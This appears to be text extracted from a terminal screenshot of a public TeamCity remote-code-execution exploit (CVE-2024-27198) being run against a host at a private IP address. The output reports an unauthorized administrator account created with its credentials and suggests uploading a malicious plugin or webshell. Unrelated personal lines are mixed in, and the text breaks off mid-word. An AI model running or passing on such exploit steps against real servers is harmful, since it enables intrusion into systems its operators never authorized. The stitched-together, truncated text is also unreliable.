 └─$ python3 CVE-2024-27198-RCE.py -t http://10.1.2.233:8111
my heart hurts.
TeamCity RCE
Author:
@W01fh4cker
Github:
https://github.com/W01fh4cker
[+] User added successfully, username: 1a22td7t, password: Q6ctAqg7Iy, user ID: 12
[+] The target operating system version is windows 10
愛はうそだ
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the
/app/rest/debug/processes port. You can only upload a malicious plugin to upload we